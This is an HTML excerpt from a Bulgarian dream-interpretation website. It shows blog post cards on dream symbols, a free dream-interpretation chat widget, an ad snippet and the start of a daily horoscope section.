						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_644701068">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1359613063">


	<div id="col-937706425" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '3e5e775e-0844-4db2-83be-451e7bff3890';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-937706425 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_644701068 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_120382353">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-2030010870">


	<div id="col-1026257917" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-1026257917 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_120382353 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-1639953613">


	<div id="col-1841765885" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1851694945" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-919406936" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-260970607" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1336005578" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
